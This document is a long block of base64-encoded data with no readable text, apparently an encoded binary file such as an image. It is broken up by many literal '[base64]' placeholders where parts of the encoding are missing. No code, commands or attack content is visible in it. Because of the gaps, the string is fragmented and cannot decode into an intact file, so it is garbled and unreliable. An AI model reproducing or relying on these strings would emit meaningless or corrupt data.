qfkQn5Zhnd+PwOgWf/FTVwgav/FtXV5g50avD/uv/r+ZR0pHJ48EKXzqLT/Oq97NMWzYN4/[base64]/CRpGnRpk2KOSXuhLbTZ86KN4UOJYpTJ0+ISSH+zFlUH1CfSqVOTfrM6lWrsrTKetTVa9etYcMWIlvW7NlSadMWwtXWLa5cceXqolvX7l28/roq7a1Et69evoFPDT5l6FTgSoYUU9KTJk0cM2CuIIESJIiNGSw0nyBBIgSJEyxOhGYRIkKEBgw2QKlS5QmTGjVIQHiA4ACC2rcPHFhwgMHuAwQMDN9NoACBAQaCcwDjxjmcQdEHRSI1iMqX6KS0b+eu3dR38OBvjSdf3vyt8OklSUov/vz78pMo/b7NAr2p7aK42AkkypGgO/BwAw88pBuEQDwiGQSKBAoYAIEEGNBAgwYOaGABAQQYAYURRhDBg4JCHOgghRKiSimm8rEIn3vwcfFFGGOUcUYaZ2xRH5r2wegjZvRZaSUd7xFySCKLNPJIImfapyigjkIqIp+m/mlySiorUtHKJqM8EcUUm6JSyy3DVAqrq8L66iux0jxrTbPUKoWst9ySa6688AImL77q3GuwSg4jTDHFEmvMMULTGNRQx/QAtLEzrriiMhswKy0EFiywgIEKOGjti9di44A223CzDTjbFlAuOAJSNSBV5AYwbgAWmnvOwOjK6CK6SCTpbtf2eoVvvF7BW289X9/j5VdJ0hgVARtuYW89UvQbw45O8LgjlECyFSS6bRHEAzowrAiiBQ4eSCACF0SQYIEGNuxQhA9FFFGEEk0UE8qJgsKRph/79bdflX4sCeAcCy7YoiVZNFJJgwP+92GICa5JqCrziXIaqS6ueOOK/sG89yGNN774Y5KhecZkrLY6E800x2LzZbXgjBOuOevMC5g78doLT8EIGwzQRQt9jNAzzoijaEOBHrroKwzVw4wzkLhB6ghOqOIL14CIbQNQE0Dga+B0ow/VVFF1cIADBniABzDgcAM66SKJxI0vyJhObl135TXY7369D7/u+DbF718nOYOA3RDgYZLv1oukmTHGYGNyQQQJpBNHMpdbwWwDKTCPPAgR3QwkbGghBA44uMAEFloQYQQPQJS3IBLrLbmnnYC6qWHee/c9R6eE+n34kgYORqXfKa7y4ie5ZD5Li3MXeeTb8e0yeuqrD5PMrLRa2auWxXqZzZjZmnnO/lxstjPnu3bWuWefgVbsUMfiIPRo/PXQH9Arno7aaD0ULWpgiAMSOFADKlTBCbCpwQ64Zi6v5YZUBmAA4sgmHFelqgENuAALnFAG52wLOgpyQxmws7lc6W1vgntPePTGQr/[base64]/[base64]/[base64]/sUOHECDLqwTD3ZoQhGWUAQd6ACI6bTDgDyXLSW+E56jmOIZbLABCeRzdpkFI2c7e1occyxfOebxafMIW9cCWchDji33Znum2t4Wt4XQ7VsY2VvfAvdOOAsMz/hiXEEl16WaFOBMnas/MJDuDPqDjP3SgIQzgCG7MthBFahgBDiDF1RyHVVwgMOAVbVKvb55QKoGwAAcBMEJVoADHMpQ6EGENW6bU6F/Ader7aAwcGwl8HkmQQgS3CYBEACDKKQTCAkLEQ5QoIAMnpBh5+ChC0sQahcEuwRzdkGoWwWhYlOcOXiKDgws2IDqZkevGj80jz0WGWpXe+x87Xh5FGEo/pGd/[base64]/NtpTpzrVp01tJCf52mTh6G5B2siR/lbK4f6LlVVqSXM/5mhEE6Ae9kDTRvUPUVDT5JnTYAYoyOC7bzYCUWvwQPJCCDiIQxwC/vIs8IBHQALIUVWqmMWCyJzBbSDElaQ3jlazgoc7y9T4dtjDcffAZ3DjycMMEIEGIbDAP5kLhCDwwIZZP/[base64]/jpL6SLMOj6FeD6kwJiGEEKGIMKeWIqFErYhLEIjjD4nfEIgm75qs7atwz6vS5/e6jaxGylwA4yyax/4Gb/yO7+Xarv5MYQgAAOZ4jJCIZ00AAMeqD8jeDOiOqqkKi/BCw7/[base64]/[base64]/Vimb4AiADBIAeUTLsTyAEYAAqCEESVhEfpSm/9o8gBQEgYxEy8s8gxw9+DgFXagCDrAAFjgCE5Cq4DADQmCC/iLAAiwIojFIpy6ITJWrTMuMPVrbKpB8sHkayWb4TO0wyVKYhCnCOyQ4TSR4SZpcTdZszdW0SaxjmZy8LTcphGJcpG1THy3cwi4EBvAzOz/[base64]/qQ11MYyFKBQMgQ0W8q6I5orWKUqsL/orAJ8+y7rbC/sBMsLMjiBCwAo/U5WEQBXCYA8MwAICFLGUU/PK0hHfM9IiM+AHEi9DLBJM0jzmIRbqIYzqBQE6AD6OBX/[base64]/K/gnTMtUbXTFINVXTU7g0KkgA80QAUyGVCvG/TnMEOxgsITKiFdS5zimxk1PBW4sEFavQQwVNUei5nmOxW1jUUbgFK4jUYLNUh31YiIUI2KQ+nAwfYTwLFm1RKPNJUR274QpKckvVG/1RLku/UJLKWG0MM3MMWrXVIIjDKug7JpgBroEAdTWv4pBTVoHSJw24KN1OV9GAFzAAsxQOdmQA3ICAOMgD75CESXBap9Wh0dO8XclLbxUESazASXha9XwWZ5EPWGQBBuiz9iIO5TgVdkWVEOyCCCPBItqwI/IWAhnB2kssQTjFeHoi0GSxUQhNvl3U9HjaW/ACSY1Ywz3c/hGd2F9MUWHMWG07xlDt2FElO0lKqRoNDFUlmml8Oz04AvXLJMdguGvkAUGTASZggteYAVuijXIMm/+8oGNFvAH4WQAUQBxogAFYgHYtwAxIQLhcj0tTU0n4WkjLOKu9Wqwt087Lr/walqgF2zRYnXI8W7nSgHZNHFSpgF3tRCM6QRJMtQ0rA9hLJzIYELk9OZwz1L9d378Fj7TY2kkoXMSdX/qNScWdwkK62LJwXO2LC+6T3Mkt1d+03Gfki8zF0ZJVylBCgkWJxlWSLlq9VR5wAr1zggWaAfFi3Tw8r7MdS55dxwAAgHfc2eT4Q+G4kAlAgUy8DXPZgBkgBMA8/leo7a/02Ly8FNOrBdf6zBX4vYXBoIR7qoAQEIGzRUwbyoAR0AB/a6rgUAC9KywukBwSM6KtMkErvszK/AI2qLXNdAQL/duDXd/0GM34bdj6PWM07kUTjU3ZzF/9ZbJP9V+wA+AA/ljLTSnkQkpWxaQgTVlGqdXQTTMz4AEjCAIq2AEjUKBcJcebDZuwFFYSNtoBEIAQHuERBjh47I0CZBUROIILCIEN4AFCuAXhbc9IO947yGFuZcT8ujQWEC9bQgELUBVS6RANmAAGmIAseNdRqRACSIAdoAE+lbUvyCu2PadzSqct3qqTw1f52kxRaAb2Zd/2GE35TWNszmZn/rvfirXYN86+j0JGOo5RAR5gShLZQlnZBA6lIGhgNnS3AAqzMLM/QasBHlCgJ9jK2mCq/mvSgDMAU5nkYx3LBZiQCFiA8EwOBNCA3zAOVGmADNhEG6gBQthajOsOq70DjU5lb+W89ZSPWjIBHMCBCzDEeHzkAyg63jiAFwDEfh4OBTiB2Hi5LgAsOIMzIDpB9MU1d4rQGWyG1cO1gGVFanbfvrlmbU5qpd4jbtZUb/7mOKELyI3ccZbR4SJgdBaa9zsapbzGxHAukw2ll2I4M5ilytgBJlAgJ0jScvRKR25S5GCACEib3jjWEd4NDUCBCZhk8WwAHIiCKLjds0yV/[base64]/mLdFmoxHuNS+G3hrnEbb4imbmM1CUaofgvlFudxJucqO1XM5YvptkYBMqWagtUGpp+j8e4aMAILJmS1Xl3zfms+BEAEEAENiID3jtJk3U4CmEeD441UYQCBSAAFkKoHcAEbYAE1HQ/[base64]/r92bM92bd/2ax+Ci52ZH5/[base64]/6ptf1pKgHX1d2q796rM/6ZJeHZk+KUuB2sA97sR/7sBdGcJfq3hr3yR1ykMVjJ0/3yJDKxDiCONgDuzcUu1/Od6vVVToBHrAC/guuASt4s3zfNywnVpTPABFAgIBDjii95EA8W7M0gKIruheIAkeRDBsgvANIAAKAAl0AcFKm2s0xJjzH+AApkG2hJ/moKQgIuLCUgAZggZIHAyTAgRsQAQs4jadi197YDQYYm91YAAQoAAWwgaICrNOlgi6oeSbA9MF6TJXjLkvfgSCoAjUrNGIS1CZycX/9V3jSlb9N+jBZdag/f/RP/1pnBKWYB61/f/iP/2R3B6WAdrK/f/zPf233dtpUJLeAMoDQJdAXwYIGD/oCprASQ4YCBTZseKrSqVN60qSJg/EMRjBXzOgxVEkPkjOG9uhJqXKjmTNnzMQBcyKIFSpO/[base64]/fu3r+DDy9+PPny5s//0Q6tHfv27t/Djy9/Pv369u/LUw9jP//+/v8DGKCAAxJYoIEwFJKgggsqWEopuEAI4UMTUlgh/kIXFqQQMBFVMiGHFFVkUUZxvNSSGWk0ZIghaSCRxkkqrZTGSyXGYcUJTlBRBRU4VSEDTz4FJRRRRF01QAQiILZAA4gNcJWTAVRlVABQPhVkCFdkkUUHmR1VAAEkoHjKLXHRFUldd+D1RXBwwJFHHmYEwQILG/x01FMNWDDBBSPccMEFDyQQlAFGIXDAAiI08FllRnn2GQNHWUAFE0tQ2kRsT6zWmmyzdfEbBxJY4GcIIZAgQw1BeBGcXcPhUVwgyTlipqyANQPYdNOpl6t66PHaq6+/mqfefcMSW6yxxup3oLLLMtssgQxCm6CDEUZYobUTYpjtQhFRyGFFlaxI/qJHYJjEkIp7pLHHGVeYhBKMF8nokhkwOSEDFTneVNsJP0LwUwJCQkVkUgdkkMEADUhApJ1SNZmUAVpJ9bChnD0AaAQhHGFCBBEMNUABD7RQ0piSkByJIHeRwVpwJ1DQkwIG+FmoVgiMEOoFFljwgAR+8szAZgo//BQDCDfQ2QFANZCAFUwAAYQOOgBRAxBGGMEEpqx1kfUXtXGQJ88hjNCCnDVAUYWaq7pKnF/HISermaLcKp2uc28HrN134z2esMfy3bff9yXrrOCDEx5gtNBOSy0u1zKeLYbbNtRtRBOBG4cZYIBk7osbGXIGGGCo+C688c7Iww736ihD2ST0/[base64]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[base64]/sDkGcET+OHlBYIg8hIhFmIk0tolPlcsXOIxkd4jWld3fMM/QNN35NokfocnNmLs/cEmol7uERt2xYe3gVOzNZuy/cMpvlc4Kd+DhZM8jBt9hVs4eEP29eI8xRtw8UIyZseAhJQ08geFAYjBqd+G2VuBBcjANViBSYEahJTDScE3wkAicGP7NVxnvts5Akg6qqPitKM7phQ8xiNB3NC3JIQufIi55GME7uMEhoSNvYRGBCQQnUFBGkEDwUZ1ngDx/EjFAEzsBM2YZZYJMEABGEBRIhr7IMADbMzGLAAKdMBW4ORVsBH7GEAFLJEVkEABeInWRUXEFMVV6FmTPEx//[base64]/iGwnB6c3E/[base64]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[base64]/eAPKpzzSvrY7v7mcKwuFCYOhi/D6+RtBrXA4wqZwTRT6JRi+/[base64]/g4Ne3bt27lr//Md/J9Y//798XQeffo/5GOBz/YvW3j587+P/8eI/h9G5D3J5/9nE/I2CW+/f/qbrzto2lmQwQWpIa+XWiScUEJeyKOnwWv+CWdB8njhpZt/uvmQvAZ7+aeXB7tpR5p/eGnHQvKuYdAbEeVZ8MQNw4HwxgZ9TBCGIIUUUot/hBkShiL/QTJIKZzUQo1E1AhSC2HIkyLIHogQUg3ytEjkHyf/SSQRK2EAU4smnZSCvC2bJA9MYXpgMshC7LwTTzxx2ZPPXPyMCNCIgIEIGIOAqcTPhBRFaKFDJ3ro0UoMoYQkjTgyCSSLRBrppJMIYcKNKsqiogrZ/njY4IGaHlg1AZ144ouvAGQdgIAHLhABMxJC0NWyECC4yoIDaA1hhsMOayGrGcTiYQfEeLBBqtEKkJYoAipwwi67TsBLBg5o3avavvYqSrS/LgArsXQn+9WADRqj6zASgpiBgxs4SOCBBBBAQLQETEttB9VYcw2212CqoopuL+hAAxF+A84FxOyqYQUdqJBuOeeYUy466MCwzroERU6QPvvyA6/A9vT77+SSycPP5X8GDO+/AGUOz+aZ5UvQxwXpqQVCeoQeWugW/6kFwwU15LCdEmF0scN/TETxwQ3B+eeapWsJB5x5FgRHGgblqaVG8v7xppYee14QSDqTNFIK/[base64]/s/+SqAFZ9MdywYGCFDAXY05QhBawIEj2AACW9kAvvglGgf8KzVAWE1rCmawLiBMYQzbDXAgtgMZ0IAJQDAOcqKjseZwTDofA9l1RtbC7MTsGzGU4Qy/YTaY/r1HZS2bj33y1kMbgscT77mZzf4xQ/[base64]/[base64]/YQO5OcoQrhdEJrqvCEKuwS/[base64]/GMQhZmt34lpiE58YxSlWMQwOmydN4kKxnswFjHURWRsrxJSPQqVDLHtZk8RBs658Jew8mwbQfiFUVGBCqU7Ly8j8Ml+u+h1fYDur73HgeCfQVm9DcIHqPuAv/[base64]/ssDOKBMcyavyxsg7wWQyYLTkNnMM8BMAgYAFNEEYLkDIAG3yzBnMjRBuDrQQWqMEAQIFIDKVC7Am/2SgO8aOmAu/mBAARQQAsQYi142gDSzDuMCBLQzKO2mwQ4kSMHX6NdgMCEBB5qC0Yh5kKNPQHB0uhBSN+ABD3AAOkmjA4bLuFqlsB5ZrZnedKbfmtdRl/rUGdRWYV8d61cn9uUSG6gZ4+KTC3H2KKE9kR2j7iKXvVQcMkUJbHfWs2CowhesUPeXyOYJJIiABZ7MKin7jspECQAAAPAXCPRWmcs0nnHLW29747vMLPjVtAYAcID3+yoX+wIZ5uwGKgChBgqvgQSfYAPgiWtaut0JrRggAuphfAc1aMED/ufxe2pmAzZob1iK1QHwoVsBJEiNa2hT/C9w+jUtmbkHGoar7KHGdhIl/mEXdr6coDdHOmWwQhA84LBXK51kThf/+G3dHbVRHf3pB7HVs95+95t464UohSYh0kldKLsUuhhU5yA7dkWV3SHOriFOwRBWKQ0wq5WE7HWKLA28DcnqTiVgIu8igANU6yZy4u9eRSjcYvAAAOAKgAEuQ5lEkMu8hwFMwDIeL/IwgwG8BzCEh+N2YPM4jwzcgM5AT7iAoKN4wAm2KaH8AigYgAGe5wAkAAVe4PUMTbj0ggBMoJp0b73uKfaKpQIIoFUQQAFOgAeegISy7wuoAPlio8uaQgRwZaNqwAi4sPiigwp0wAiQrKSeg+iowAbKcAS+D/y4g6jIjw/7kBES/sQd1E8QB7Fn5iFBhuD9ElERmWQI4m/+6C8XSmH+NmdQxM7/FgUAH0IAJcUAETAj2m7IYunHGpDb3AACEcYJ8q4CMiADfAkCMBDwhImY+oLwCk+2KoAERjDxQgCaDMDx7G0FWwAFLkBY/mIoBKAAEqAGuI0GoQM6dHD0Oqo1nAAJMsB9rmsvPKN7VgUCLCB7MG4JaY8AWCB7fstYrid7bssKsatVeDCkvoD6qA8Mw1AMmaL7fGsHQOodayM6mKBikEM5AlI6js8JXEAEdAMP81A7nKEPG5IPnSFB6uH8CJEip04e6iFBSmERN1IR40/+XkwS7W+x9E8fLhETHUXH/[base64]/tC/gA6cCiLEpnyIvG2SXqKxzSa0ng2zhhtkeNIQDHJgDZoMDncgCsfyjVwhy/[base64]/M0/m1gYiO0gmDiggLgagUnWJEBbCIBDNTMWGA/EaAFWuA//zO4jMct+RP4zumDiqPlGpTTKMgJ5uJ47kvn1jD7TqqE+lHzygBh5iUEfGMERIAyW1RWZ5VWa9VWbxVXoQFGY3RGb/RGdRRYedRX5S//IILGRJISgUEfjPRIcYyyIKUSCJBJebNKoXSzprRTXPJJsbTb6g4mqGAGNoAuZiI0zq2dojMoCWAoCY+eCiC9rrPV+O0CIu9R1QxO4bQA7IkHy8D4aCP76ozlJIgHABMKYMIKbADMxOV74ukBiMeX0NLe9K0C5JSaIm8GHlXypmUncgICpIsGdJA9XW4v+fIJ/mTgX3BpH0t1pBzTJlcACkig+0A0VnOVZmvWZm8WZ1N0V58hR33VRoFVRz3SZ8HuxZDNk5aVWY80SQNwSVXns6w1JLA1W5/[base64]/gthYgdycS4u8NxEA93EtC8Abl3ZlVYa4AJGQClPcARMQAQyoBjdlgAi4CxYw27JgA26gAvqtm6bQPSikYL4ywqgwC0BLX72E18soFUMowUugGLHrMw6gN/2Ars4dlsol08ZFIKNYAnsTPTS0CVSNnRF16Sig9t2iQeQoA4dZjdmFnZL2IRPGIWVTnZ7lXZtV0aFtkYf8UUTy2iTVVmbFUmDVyKklSV/7AyCDHllslO2zQpqyRS9FSaMIBdlgARQpbV0AmyvF3t74i/WlWypGKEIA30bAAWOgFlshza6YC+bgAq4wIzr9vOkSwc2lVTqDgkuoJ++xScKQH4w8AHY/[base64]/VC49CEOAYC58LjguBWMll1V+iTK9qiL5pmd3Z2fbaUTblybvQj/nFhZ2HT2Go4UGA5lp2VsnaMhzli7X4YJHL5JFwyDeQOdI/Yc5WsLrj2Jsztd6QYex/[base64]/yrp53TtV7LL6CaAigAA3YbBECgBNBnuPRJ3y5D3OL4bQNNXAyg/lrerJ/[base64]/[base64]/r2ip3tyXNrHyAM3bIu88sSlx38CKILiAVygCoxgONCQYKSv2JU92cdcZe2bOTi4By/gAiSgXl5gKXbjVQM8ZLYd6ZPedRG8hcFdlcf9dsudhk067Cz8wme53acN3o1M3tOuyOLAJYm4iB/9ecFQycjpxptzY/dFJyxVyH1CqgGIAxiZkBm+L1+uNRxe+pa95vl13/NLNhBG8KsACpzgLOQZmWZOVfaFdyCgApbCApTrW4AiXNrpfwzI24Cgr/G60+yWyxkTHvke5zOmzE0KDKBAzX0+K4JArducN14A25Ve9mdfRbudRr/9hQvh6fP8zqW+pKm+c6zeF9h9eN2O/iS2Hmo1RRQRvd6JWDnI/ls7rWRNvCZ6WpkxPQHONd3i3uCxnDhGnT1j7lvldwY5r/zv4A6cEf3THzrMMz2VwzkGYRDA4NFjwuLv//[base64]/SCB6wcQECQwQNtAAQIEFOh24IAChhIraAivAYSJcYeiqUTMiHEimefP70iX7ma69eudqYMUNEjQyIoIq1Bxknz8eCfoH5J3EmRHDRbwdwSxAmYjleAMHUJkzrF5x/[base64]//gg8ReE48e1dIf0oyg1Q/gWFRgWVfh3NuhTQji081iF1JkGhVgJz/mR4il0JQj1g/kG9fkYJ9kpToj6j/nEc5l08rlWJIlnhxoIR5pyoun1pDnmlPp2dGnXFgpXBVoHtmp5ONobb/rTdUqXddqH1rs4x0q45/tjs8r1tLsZ6Xs8T/u0VeuG9WtHpfuX15uIFnuZaCyxgMxIdiwIhvxISHv52KwqKRwaeiybObxdL/zERAz0Imx3lhypR50I6SyKiW0isT0UVm02ZW0IFuzI1v1Y5lz6KL2Kaazqyc0bSj0ryl2cqx5BoG4SkH10bD31M32It33ZeF1pZ11p1+5Kao3L6u2tLL2+P/4jca5EMp5V5F3l/I5HVg35qe46F83qaG5K+P4rab3ril6ci75NnN7zEO7kcG6kdw8U0h+VYJ718z72xM4njT7oJm85NY5ovZ86Vs5aKP55um5qyE7qyW7K2s67eU5L+v8SYG9joH9EEW91si+mgQ+XAd+n0o/Ho8+HpU/HGO7ZGB+JBx8pRJ9qOG6p7g+p9b7KWo+rJI77Xo8LSf77az9cJ47ryd67+y8r63976M+szR+syW6+Ph8/T+/meA/W82/Yc4/pIr/ZY4/Jqu96ax/LZ6+Ku3/bYp/LJb+bW++cJo/sFN+8hY+M2F+cyl9sW+9dLw+9ax98zE++DF/uqu/u3T/Ojr/fPi/fnu/ztq/0dt/0p4/1dy/2Nv/3B1/3eD/oNG/3x3/oCT/oha/4d7/Yqg/o9H/5KQ/5V+/55I/qCc/qg6/qdQ/aim/bWw+bzF+sPL/9Ic+9PY/eKO/N3i/+kN/u/y/u/B//sA////[base64]/8ihfzry58+d5kEIES7269evYs2vfzj1qWbJmz/6mjes2rvm1c/Wqv9sr79/3fAfLLwWJ/uHEmh0/jhy6cubMjHHmGWajjSZZG22YUUNwtbWGW2qx2SYhaqwRB9xuvyXwWgEPqkZccRsGpwAekUBn4onSPdTdiiy26OKLMK74XXjilReXIOflmN56PK4HX3zzBWkfYm1cpt9+o/3332adLTGFYgVGSQaCFaSWG4SqCTDAlgOk1mWWrIVJoW4MFuAbbxlySBtubBIXYm41SLJciSfWGV2KDcWo55589ukndzPSiJaNcOGYo3k79qgoez8KKaRh+OWnHxX8UaakZosJGMVnUhbYxg/CsTkba7dNCGGYqMZGAG+9+dabhv5q0mYcm8YJlwBzkdBpJ3R45vnnr8AGKyywYwk66HmGHgpXoos2+2MvjgYJqWVHMkapZJZdylimnW1KYKdmRNZGCbqVWttxq0VIm7piBgAAAa2eeeGVaxbX4YdqxjnnriYS0+tCwwYs8MAEUzcWeGW1RehbySorV7MQ0/VstPNBWmR++VFxrWjaPtbtFF78F2W4bVzRgLn0phacASwLp+6EpFpp4YWx2oZvzbhxuBsh/Nrp778JFSz00EQTHahZCiPr8LIROzsxxYNZbOS2jlGapJKOcbbEptsqGaURunUom2wsG9AArF5+uW67qNWass0cimoumQUM4IScPfdb0v4444gjEN99LyQO4H5jVPThiCfe58HFlrcww0u/1fSizwIJ9WGQ2HFxY1N7QcXVS2YdxdZSgDz1paCRW3OWAZjdwOuvs4zblqOyjVpuu/kW94Q5y/0gmwcM8IGueTv3CknN+KN8POMor7wrCTXvvD+FW6T49dhn35VaTjFuC1nKtJVjw5FPrmjl0EI9JJGdd/45x6E/xhkTW08Bsn5YO6HA7sO5DnsDDpjABBxwAATQK1Ws6RKtMMQ/m7VJZqgZAAIQwAAH3GEQxXvO8UYiPX/sYxz3COE90qGQfTivGRnRngpXyMKmrKUpB0PYWh7HFvItzXw9Qp/61pe5zXWtMf7vsxSA9DMFKUSBCZ65X7U4R4PgyM1LtyEAyw5wAAc4IAMa0EAGBmhAUW0pZmG72RMDQDuZPfFeGpACGbzQBkjgAQ8ZZM4iOOIKEdrxHtPbxx3fgRB2TG8cKWyhIAepOO4xxXtkmeH4IscWHPJIhzu8jw9DJqkpCREzRyriEem3tSg0oTOls5/[base64]/jxj4HsplCH6qdvKgWRShGf0hipFke2pz14UecO1xep+HkBnlaV3xLqmYQk5DOf/[base64]/[base64]/n4AN5bkqSkvAlq2W/rV44w13dcAoEOrcHTrABB2UrEZDI3DBY2tIorrSl19AYKfggBR6YwOsOgGMycsmMHKIgCTjjY0CEghFK2AIdUrACFtiaBjX4gRGcwOsr+NrXZUCvZNmwkSfDN6fhcIXz9pHsewCSIO/1BwhPyF/qjPna2M52lqujbS5rp9vgfjOcX2haOR+1zgY+cJ6jCkk+Q8oMiimCB2ZQJMdobsKdm6eLD41oDefTAwIVG4gP